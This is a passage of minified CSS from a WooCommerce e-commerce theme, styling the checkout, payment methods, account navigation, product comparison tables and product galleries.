.hero-action-btn,.return-to-shop button,.return-to-shop input.dokan-btn[type=submit],.return-to-shop input[type=button],.return-to-shop input[type=reset],.return-to-shop input[type=submit]{padding:.594rem 3rem;border-radius:50px}.shipping-calculator-form{margin:15px 0 0}.shipping-calculator-form select{color:#818181;line-height:1.286em}.shipping-calculator-form .button{padding:.594rem 3rem}.shipping-calculator-form .form-row{position:relative;clear:both;width:100%;float:left;min-height:1px}.woocommerce-shipping-calculator{margin-top:.357em}.shipping-calculator-button{font-size:.857em;font-weight:700}.shipping-calculator-button::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;content:"\f150";font-family:'Font Awesome 5 Free';font-weight:400;margin-left:4px}.woocommerce-cart .actions button{vertical-align:top}.woocommerce-checkout-review-order-table{margin-bottom:0}#payment{border-top:3px solid #ddd}#payment .create-account{clear:both}#payment .woocommerce-terms-and-conditions-wrapper .checkbox input[type=checkbox]{position:absolute;margin-top:.25rem;margin-left:-1.25rem}#payment .woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions-link{color:#0d6efd}#payment .payment_methods{margin:0!important;border-bottom:1px dotted #ddd;padding-left:0;list-style:none}#payment .payment_methods li{padding:1.387em!important}#payment .payment_methods li:not(:last-child){border-bottom:1px dotted #ddd}#payment .payment_methods li img{float:right;max-height:1.618em}#payment .payment_methods li>.input-radio{float:left;margin-top:6px;margin-right:5px}#payment .payment_methods li>label{margin-left:1.714em;margin-bottom:0;display:block;line-height:1.714em}#payment .payment_methods li p{margin:0}#payment .payment_methods li .payment_box{padding:1.387em;margin:1.387em -1.387em -1.387em -1.387em;background:rgb(0 0 0 / .035);border-top:1px dotted #ddd}#payment .payment_methods li .payment_box::after{display:block;clear:both;content:""}#payment .payment_methods li .payment_box fieldset{padding:1em 0 0 0;font-size:.857em}#payment .payment_methods li .payment_box fieldset .form-row{margin-bottom:1em}#payment .payment_methods li .payment_box fieldset .form-row-first select{width:48%}#payment .payment_methods li .payment_box fieldset .form-row-first select:nth-child(2n){float:right}#payment .payment_methods li .payment_box fieldset #cvv{width:22%!important}#payment .payment_methods li .payment_box fieldset .help{width:75%;float:right}#payment .payment_methods li .payment_box fieldset .input-text,#payment .payment_methods li .payment_box fieldset input[type=email],#payment .payment_methods li .payment_box fieldset input[type=password],#payment .payment_methods li .payment_box fieldset input[type=search],#payment .payment_methods li .payment_box fieldset input[type=text],#payment .payment_methods li .payment_box fieldset input[type=url],#payment .payment_methods li .payment_box fieldset textarea{background-color:#fff}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number{background-repeat:no-repeat;background-position:right .618em center;background-size:31px 20px;background-image:url(/wp-content/themes/electro/assets/images/credit-cards/unknown.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.visa{background-image:url(/wp-content/themes/electro/assets/images/credit-cards/visa.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(/wp-content/themes/electro/assets/images/credit-cards/mastercard.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.laser{background-image:url(/wp-content/themes/electro/assets/images/credit-cards/laser.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(/wp-content/themes/electro/assets/images/credit-cards/diners.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.maestro{background-image:url(/wp-content/themes/electro/assets/images/credit-cards/maestro.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.jcb{background-image:url(/wp-content/themes/electro/assets/images/credit-cards/jcb.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.amex{background-image:url(/wp-content/themes/electro/assets/images/credit-cards/amex.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.discover{background-image:url(/wp-content/themes/electro/assets/images/credit-cards/discover.svg)}#payment .payment_methods .payment_method_stripe .form-row-first,#payment .payment_methods .payment_method_stripe .form-row-last{margin-bottom:.5em!important}@media (min-width:768px){#payment .payment_methods .payment_method_stripe .form-row-first,#payment .payment_methods .payment_method_stripe .form-row-last{width:49%}}#payment .payment_methods .payment_method_stripe .woocommerce-validated{display:-webkit-flex;display:-ms-flex;display:flex}#payment .payment_methods .payment_method_stripe .woocommerce-validated input{margin-top:4px}#payment .payment_methods .payment_method_stripe .woocommerce-validated label{line-height:1.4;margin-left:.714em}#payment .payment_methods .payment_method_stripe .wc-stripe-error{margin-bottom:1em}#payment .terms{width:100%;clear:both;float:none;margin-bottom:0;margin-bottom:1em}#payment .terms .woocommerce-form__label-for-checkbox,#payment .terms input+label{display:inline-block}#payment .terms .woocommerce-form__input-checkbox+span,#payment .terms input+label{margin-left:.618em}#payment .terms input{display:inline-block;width:auto;position:relative;float:left;margin:.327em .53em 0 0}#payment .place-order{padding:1.387em}#payment .place-order .button{font-size:1.387em;width:100%;font-weight:700;white-space:pre-wrap;padding:.907rem 1rem;border-radius:50px}#payment .place-order button[type=submit]:hover{background-color:#000;border-color:#000}.woocommerce-checkout .payment-fixed{position:fixed;top:0;z-index:9}.admin-bar .woocommerce-checkout .payment-fixed{top:32px}.woocommerce-password-strength{text-align:left;font-weight:600;padding:.53em 0;text-align:right;font-size:.857em}.woocommerce-password-strength:after{content:"\f119";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400;margin-left:.53em}.woocommerce-password-strength.strong{color:#198754}.woocommerce-password-strength.strong:after{content:"\f118"}.woocommerce-password-strength.short{color:#dc3545}.woocommerce-password-strength.bad{color:#dc3545}.woocommerce-password-strength.good{color:#0dcaf0}.woocommerce-password-strength.good:after{content:"\f11a"}.woocommerce-info+.checkout_coupon,.woocommerce-info+.login{margin-bottom:2.618em}.create-account .checkbox{display:inline-block;margin-left:.25em}#shipping_method{list-style:none;padding:0}form.woocommerce-checkout{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}form.woocommerce-checkout .col2-set{margin:0;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);flex:0 0 auto;width:100%}@media (min-width:992px){form.woocommerce-checkout .col2-set{flex:0 0 auto;width:58.33333333%}}form.woocommerce-checkout .col2-set .col-1,form.woocommerce-checkout .col2-set .col-2{width:100%;padding:0}form.woocommerce-checkout .col2-set .woocommerce-account-fields::after,form.woocommerce-checkout .col2-set .woocommerce-account-fields::before,form.woocommerce-checkout .col2-set .woocommerce-billing-fields__field-wrapper::after,form.woocommerce-checkout .col2-set .woocommerce-billing-fields__field-wrapper::before{content:"";display:table;clear:both}form.woocommerce-checkout .col2-set .woocommerce-account-fields .create-account .checkbox{margin-left:0}form.woocommerce-checkout .col2-set .woocommerce-account-fields .checkbox input[type=checkbox]{position:relative;margin-top:0;margin-left:0;margin-right:4px}form.woocommerce-checkout #order_review_heading{display:none}form.woocommerce-checkout .order-review-wrapper{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);flex:0 0 auto;width:100%;background-color:#f5f5f5;padding:25px;padding-bottom:15px;border-radius:10px}@media (min-width:768px){form.woocommerce-checkout .order-review-wrapper{transition:box-shadow ease .4s,top ease .4s}}@media (min-width:992px){form.woocommerce-checkout .order-review-wrapper{width:calc(41.6666666667% - 30px);margin-left:15px}}@media (min-width:768px){form.woocommerce-checkout .form-row-first,form.woocommerce-checkout .form-row-last{width:50%;display:inline-block}form.woocommerce-checkout .form-row:not(#shipping_address_1_field):not(#billing_address_1_field){margin-bottom:1.714em}form.woocommerce-checkout .form-row-first{padding-right:15px}form.woocommerce-checkout .form-row-last{padding-left:15px}}@media (min-width:768px){form.woocommerce-form-login .form-row-first,form.woocommerce-form-login .form-row-last{width:49.8%;display:inline-block}form.woocommerce-form-login .form-row-first{padding-right:15px}form.woocommerce-form-login .form-row-last{padding-left:15px}}form.woocommerce-form-login .button{display:block;padding:.594rem 2rem}@media (min-width:768px){.order-review-wrapper{transition:box-shadow ease .4s,top ease .4s}}.sticky-wrapper .order-review-wrapper.stuck{position:fixed;top:20px;z-index:1000;box-shadow:0 6px 2em rgb(0 0 0 / .2)}.admin-bar .sticky-wrapper .order-review-wrapper.stuck{top:52px}.has-sticky-navbar .sticky-wrapper .order-review-wrapper.stuck{top:91px}.admin-bar.has-sticky-navbar .sticky-wrapper .order-review-wrapper.stuck{top:123px}body form.woocommerce-checkout{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5);align-items:flex-start}@media (min-width:992px){body form.woocommerce-checkout{margin-right:0}}@media (max-width:575.98px){body form.woocommerce-checkout{margin:0}}body form.woocommerce-checkout .col2-set,body form.woocommerce-checkout .order-review-wrapper,body form.woocommerce-checkout .woocommerce-NoticeGroup-checkout{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);flex:0 0 auto;width:100%}body form.woocommerce-checkout .woocommerce-NoticeGroup-checkout{padding-right:0}@media (min-width:992px){body form.woocommerce-checkout .col2-set{flex:0 0 auto;width:58.33333333%}}@media (max-width:575.98px){body form.woocommerce-checkout .col2-set{padding:0}}@media (min-width:992px){body form.woocommerce-checkout .order-review-wrapper{flex:0 0 auto;width:40%;margin-left:1.66666667%}}#payment .payment_methods .payment_method_stripe ul.wc-saved-payment-methods{padding:0}#payment .payment_methods .payment_method_stripe ul.wc-saved-payment-methods li{display:flex;align-items:center;padding:1em!important}#payment .payment_methods .payment_method_stripe ul.wc-saved-payment-methods li:last-child{padding-bottom:0!important}#payment .payment_methods .payment_method_stripe ul.woocommerce_error li{padding:0!important}#ship-to-different-address{font-size:1em;border-bottom:none}#ship-to-different-address::after{content:none}#ship-to-different-address label{display:inline-block}#ship-to-different-address .woocommerce-form__input-checkbox{position:relative;margin-left:0}#ship-to-different-address .input-checkbox{float:left;margin-right:.714em;margin-top:3px}.form-row.notes{padding-left:0;padding-right:0}.woocommerce-checkout .h3,.woocommerce-checkout h3{font-size:1.786em;line-height:1.6em;display:block;padding-bottom:.4em;position:relative;margin-bottom:1.36em;border-bottom:1px solid #dadada}.woocommerce-checkout .h3::after,.woocommerce-checkout h3::after{content:' ';border-bottom:2px solid #fff0;display:block;width:20%;position:absolute;bottom:-1px}@media (min-width:768px){.checkout_coupon{display:flex;flex-wrap:wrap}.checkout_coupon p:not(.form-row){width:100%}.checkout_coupon .form-row-first .input-text{border-top-right-radius:0;border-bottom-right-radius:0;border-right-width:0}.checkout_coupon .form-row-last .button{border-top-left-radius:0;border-bottom-left-radius:0;margin-left:-1px}}.checkout_coupon .form-row-last .button{padding:.594rem 2rem;border-color:#333e48}.checkout_coupon .form-row-last .button:not(:hover){background-color:#333e48;color:#fff;border-color:#000}@media (min-width:768px){.checkout_coupon .form-row{width:50%}}.woocommerce-order-received .h2,.woocommerce-order-received h2{font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #ddd;margin-bottom:1.36em}.woocommerce-order-received .h2::after,.woocommerce-order-received h2::after{content:' ';border-bottom:2px solid #fff0;display:block;width:20%;position:absolute;bottom:-1px}.customer-login-form{position:relative}.customer-login-form .h2,.customer-login-form h2{font-size:1.786em;line-height:1.6em;display:block;padding-bottom:.4em;position:relative;margin-bottom:1.36em;border-bottom:1px solid #ddd}.customer-login-form .h2::after,.customer-login-form h2::after{content:' ';border-bottom:2px solid #fff0;display:block;width:20%;position:absolute;bottom:-1px}.customer-login-form .button{font-weight:700}.customer-login-form form.register>p.form-row:nth-last-child(2){margin-bottom:3.571em}.no-registration-form{flex:0 0 auto;width:41.66666667%;margin:0 auto}#customer_login{padding:2.5em 2.143em;position:relative}#customer_login::after{display:block;clear:both;content:""}@media (min-width:768px){#customer_login::before{border-right:1px solid #ddd;height:100%;position:absolute;content:' ';right:50%;top:0}#customer_login .col-1{padding-right:6.071em}#customer_login .col-2{padding-left:5.857em}}#customer_login .before-login-text,#customer_login .before-register-text{margin-bottom:2.143em}#customer_login .register-benefits{clear:both}#customer_login .register-benefits .h3,#customer_login .register-benefits h3{font-size:1.286em;line-height:1em;margin-bottom:1.444em}#customer_login .register-benefits ul{padding-left:0;margin-bottom:0;list-style:none}#customer_login .register-benefits ul>li{line-height:2.143em}#customer_login .register-benefits ul>li::before{content:"\f00c";color:#198754;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:1.143em;margin-right:1em}.woocommerce-MyAccount-paymentMethods.table>:not(:last-child)>:last-child>*,table.woocommerce-MyAccount-paymentMethods>:not(:last-child)>:last-child>*{border-color:#ddd}.or-text{display:none}@media (min-width:768px){.or-text{position:absolute;display:inline;right:50%;top:50%;transform:translate(50%);width:50px;height:50px;line-height:50px;text-align:center;border-radius:50%;border:1px solid #ddd;font-style:italic;background-color:#fff;z-index:1}}.address header.title,.addresses header.title,.track-order header.title,.woocommerce-Address header.title{border-bottom:1px solid #ddd;margin-bottom:1.36em}.address header.title::after,.addresses header.title::after,.track-order header.title::after,.woocommerce-Address header.title::after{display:block;clear:both;content:""}.address header.title .h3,.address header.title h3,.addresses header.title .h3,.addresses header.title h3,.track-order header.title .h3,.track-order header.title h3,.woocommerce-Address header.title .h3,.woocommerce-Address header.title h3{font-size:1.786em;line-height:1.6em;display:block;position:relative;float:left;padding-bottom:.4em;margin-bottom:0;width:90%}.address header.title .h3::after,.address header.title h3::after,.addresses header.title .h3::after,.addresses header.title h3::after,.track-order header.title .h3::after,.track-order header.title h3::after,.woocommerce-Address header.title .h3::after,.woocommerce-Address header.title h3::after{content:' ';border-bottom:2px solid #fff0;display:block;width:20%;position:absolute;bottom:-1px}.address header.title .edit,.addresses header.title .edit,.track-order header.title .edit,.woocommerce-Address header.title .edit{float:right;line-height:3.571em}.address address,.addresses address,.track-order address,.woocommerce-Address address{line-height:2em}.woocommerce-account .woocommerce .h2,.woocommerce-account .woocommerce h2{font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #ddd;margin-bottom:1.36em}.woocommerce-account .woocommerce .h2::after,.woocommerce-account .woocommerce h2::after{content:' ';border-bottom:2px solid #fff0;display:block;width:20%;position:absolute;bottom:-1px}.woocommerce-edit-address form .h3,.woocommerce-edit-address form h3{line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #ddd;margin-bottom:1.36em}.woocommerce-edit-address form .h3::after,.woocommerce-edit-address form h3::after{content:' ';border-bottom:2px solid #fff0;display:block;width:20%;position:absolute;bottom:-1px}.edit-account legend{line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #ddd;margin-bottom:1.36em}.edit-account legend::after{content:' ';border-bottom:2px solid #fff0;display:block;width:20%;position:absolute;bottom:-1px}.my_account_orders .order-actions .button.view{padding:.5875em 2.625em;font-size:.875em}.notes{padding-left:0;list-style:none}.note{margin-bottom:2em}.note .meta{color:#999;font-size:11px;line-height:1.5}.note .description{padding:10px;background-color:#efefef;font-size:13px;position:relative}.note .description::after{content:"";display:block;position:absolute;top:-10px;left:20px;width:0;height:0;border-width:0 0 10px 10px;border-style:solid;border-color:#efefef #fff0}.note .description p:last-child{margin:0;padding:0}.order-again{margin-bottom:2.5em}.order-again .button{padding:.6875rem 2.625rem}.order-info .mark,.order-info mark{padding:inherit;background-color:#fff0;font-weight:700}.account-orders-table thead td,.account-orders-table thead th,.customer_details thead td,.customer_details thead th,.order_details thead td,.order_details thead th{border-bottom-color:#ddd!important;border-top:1px solid #ddd}.account-orders-table tbody td,.customer_details tbody td,.order_details tbody td{border-bottom-color:#ddd!important}.order_details.bacs_details{list-style:none;padding:0}.customer_details{border:1px solid #ddd}.customer_details td,.customer_details th{border:1px solid #ddd}.customer_details thead td,.customer_details thead th{border-bottom-width:2px}.addresses,.commentlist.notes,.customer_details,.order-info,.order_details{margin-bottom:2.5em}label[for=rememberme]{margin-left:.75em}.woocommerce-account .woocommerce{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .woocommerce-MyAccount-navigation{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){.woocommerce-account .woocommerce-MyAccount-navigation{flex:0 0 auto;width:25%}}@media (min-width:768px){.woocommerce-account .woocommerce-MyAccount-content{flex:0 0 auto;width:75%}}.woocommerce-account .woocommerce-MyAccount-content>.u-column1.col-1.woocommerce-Address{flex:0 0 auto;width:100%}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message .button,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-message .button{background-color:transparent!important;padding:0}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message .button:hover,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-message .button:hover{color:#333e48!important}.woocommerce-MyAccount-navigation ul{margin-left:0;border-top:1px solid #ddd;padding-left:0}.woocommerce-MyAccount-navigation ul li{list-style:none;border-bottom:1px solid #ddd;position:relative}.woocommerce-MyAccount-navigation ul li.is-active a{font-weight:700}.woocommerce-MyAccount-navigation ul li.is-active a:before{opacity:1}.woocommerce-MyAccount-navigation ul li a{padding:.857em 0;display:block}.woocommerce-MyAccount-navigation ul li a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;line-height:1.618;margin-left:.53em;width:1.387em;text-align:right;float:right;opacity:.25}.woocommerce-MyAccount-navigation ul li a:hover:before{opacity:1}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:"\f3fd"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:"\f291"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:"\f1c6"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:"\f015"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before{content:"\f09d"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:"\f007"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"\f2f5"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a:before{content:"\f021"}.my_account_orders .button,.woocommerce-MyAccount-downloads .button{padding:.618em 2em;font-size:.857em;margin-right:.236em}.my_account_orders .button.view:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"\f06e";margin-left:.53em}p.order-again .button:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"\f021";margin-left:.53em}.woocommerce-MyAccount-downloads td,.woocommerce-MyAccount-downloads th{vertical-align:middle}.woocommerce-MyAccount-downloads .button:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"\f381";margin-left:.53em}.woocommerce-MyAccount-content .h2,.woocommerce-MyAccount-content h2{font-size:2em;font-weight:600}.woocommerce-MyAccount-content #payment .payment_methods{margin-bottom:1.618em!important}.woocommerce-MyAccount-content #payment .payment_methods li .payment_box{background-color:rgb(0 0 0 / .05)}@media (min-width:1200px){.woocommerce-MyAccount-content .edit-account .form-row-first,.woocommerce-MyAccount-content .edit-account .form-row-last{width:49.8%;display:inline-block}.woocommerce-MyAccount-content .edit-account .form-row-first{padding-right:15px}.woocommerce-MyAccount-content .edit-account .form-row-last{padding-left:15px}}@media (min-width:992px){.woocommerce-form-track-order .form-row-first,.woocommerce-form-track-order .form-row-last{width:49.8%;display:inline-block}.woocommerce-form-track-order .form-row-first{padding-right:15px}.woocommerce-form-track-order .form-row-last{padding-left:15px}}.woocommerce-form-track-order .button{padding:.594rem 2rem}.table-compare{border:1px solid #ddd}.table-compare .product-title{font-size:1.071em;line-height:1.286em;font-weight:700;color:#0062bd}.table-compare tbody tr th{text-transform:uppercase;background-color:#efefef;vertical-align:middle;text-align:center}.table-compare tbody tr td,.table-compare tbody tr th{border:1px solid #ddd}.table-compare tbody tr td{vertical-align:middle;text-align:center;padding:1em}.table-compare tbody tr td .in-stock,.table-compare tbody tr td .out-of-stock{font-size:.6875rem;padding:4px .625rem;letter-spacing:.6px;text-transform:uppercase}.table-compare tbody tr td .in-stock{border:1px solid #198754;color:#198754}.table-compare tbody tr td .out-of-stock{border:1px solid #dc3545;color:#dc3545}.table-compare tbody tr td .product-image,.table-compare tbody tr td .star-rating{display:inline-block}.table-compare tbody tr td .product-image{margin-bottom:15px}.table-compare tbody tr:first-child td{vertical-align:top;width:22%}.table-compare tbody .button{padding:.6em 2em}.table-compare tbody .price{font-size:1.3em}.table-compare tbody .price ins{text-decoration:none}.table-compare tbody .price del{color:#5d7184;font-size:.875rem}@media (min-width:768px){.seller-items .page-header,.woocommerce-page .page-header{display:flex;align-items:center;justify-content:space-between}}.seller-items .page-header .woocommerce-result-count,.woocommerce-page .page-header .woocommerce-result-count{margin-bottom:0}.seller-items .shop-control-bar-bottom,.woocommerce-page .shop-control-bar-bottom{display:flex;align-items:center;padding:1em 0;justify-content:space-between;flex-direction:column}@media (min-width:576px){.seller-items .shop-control-bar-bottom,.woocommerce-page .shop-control-bar-bottom{flex-direction:row}}.seller-items .shop-control-bar-bottom .woocommerce-result-count,.woocommerce-page .shop-control-bar-bottom .woocommerce-result-count{float:none;line-height:1;margin-left:0;margin-bottom:20px}@media (min-width:576px){.seller-items .shop-control-bar-bottom .woocommerce-result-count,.woocommerce-page .shop-control-bar-bottom .woocommerce-result-count{margin:.5em 0}}.dokan-store .page-header,.woocommerce-page .page-header{position:relative;margin-bottom:1em}.dokan-store .page-title,.woocommerce-page .page-title{font-size:1.786em;line-height:1.6em;margin:0}.dokan-store .page-header .woocommerce-result-count{position:absolute;margin:0;right:0;top:50%;transform:translateY(-50%)}@media (min-width:768px){.single-product-wrapper .product-images-wrapper{flex:0 0 auto;width:41.66666667%}}@media (min-width:768px){.single-product-wrapper .summary{flex:0 0 auto;width:58.33333333%}}@media (min-width:768px){.extended .single-product-wrapper .product-images-wrapper{flex:0 0 auto;width:100%;margin-bottom:40px}}@media (min-width:1200px){.extended .single-product-wrapper .product-images-wrapper{flex:0 0 auto;width:41.66666667%;margin-bottom:0}}@media (min-width:768px){.extended .single-product-wrapper .summary{flex:0 0 auto;width:58.33333333%}}@media (min-width:1200px){.extended .single-product-wrapper .summary{flex:0 0 auto;width:33.33333333%}}@media (min-width:768px){.extended .single-product-wrapper .product-actions-wrapper{flex:0 0 auto;width:41.66666667%}}@media (min-width:1200px){.extended .single-product-wrapper .product-actions-wrapper{flex:0 0 auto;width:25%}}div.quantity>label{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.extended .single-product-wrapper .product-actions .action-buttons{justify-content:space-around;margin-bottom:0}.extended .single-product-wrapper .product-actions .action-buttons>a,.extended .single-product-wrapper .product-actions .action-buttons>div{margin-right:0}.extended .single-product-wrapper div.brand{margin-bottom:1em;display:inline-block}.extended .single-product-wrapper>.product-actions-wrapper .product-actions{border:2px solid #ddd;border-radius:1.214em;padding:2.143em 2.357em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.availability{display:block;padding-bottom:.714em;border-bottom:1px solid #ddd;margin-bottom:1.429em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions .price .electro-price{display:block}.extended .single-product-wrapper>.product-actions-wrapper .product-actions .price del{font-size:.343em;display:block}.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity label{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;font-weight:400;margin-bottom:.714em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity .qty{padding:.536em 1.214em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations{margin-bottom:0;position:relative}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations tr:last-child td,.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations tr:last-child th{border:none}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td,.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations th{border:none;display:block;padding:0}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.label{padding-bottom:.714em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.label label{font-weight:400}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value{margin-bottom:1em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value input[type=text],.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value select{width:100%}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations .reset_variations{position:absolute;top:0;right:0;font-size:80%}.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity{margin-bottom:.714em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions .single_add_to_cart_button.button{display:block;width:100%;padding:1.108em 2.134em;margin-bottom:.429em;margin-top:1.429em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions .woocommerce-variation{margin-top:1.786em}.single-product .single-product-wrapper{margin-bottom:6.429em}.single-product .single-product-wrapper .loop-product-categories{display:block;font-size:.857em;line-height:1.44em;overflow:hidden}.single-product .single-product-wrapper .loop-product-categories a:not(:hover):not(:focus){color:#768b9e}.single-product .electro-wc-product-gallery,.single-product .woocommerce-product-gallery{position:relative}.single-product .electro-wc-product-gallery .woocommerce-product-gallery__trigger,.single-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;z-index:1}.single-product .electro-wc-product-gallery .flex-viewport,.single-product .woocommerce-product-gallery .flex-viewport{margin-bottom:.857em}.single-product .electro-wc-product-gallery .flex-viewport figure,.single-product .woocommerce-product-gallery .flex-viewport figure{margin-bottom:0}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper,.single-product .electro-wc-product-gallery .flex-control-thumbs,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper,.single-product .woocommerce-product-gallery .flex-control-thumbs{margin:0 -5px;padding:0;display:flex;flex-flow:row wrap}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper::after,.single-product .electro-wc-product-gallery .flex-control-thumbs::after,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper::after,.single-product .woocommerce-product-gallery .flex-control-thumbs::after{display:block;clear:both;content:""}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image,.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper li,.single-product .electro-wc-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image,.single-product .electro-wc-product-gallery .flex-control-thumbs li,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper li,.single-product .woocommerce-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image,.single-product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;cursor:pointer;padding:5px}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image img,.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper li img,.single-product .electro-wc-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image img,.single-product .electro-wc-product-gallery .flex-control-thumbs li img,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image img,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper li img,.single-product .woocommerce-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image img,.single-product .woocommerce-product-gallery .flex-control-thumbs li img{border:1px solid #fff;margin:auto}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image img.flex-active,.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper li img.flex-active,.single-product .electro-wc-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image img.flex-active,.single-product .electro-wc-product-gallery .flex-control-thumbs li 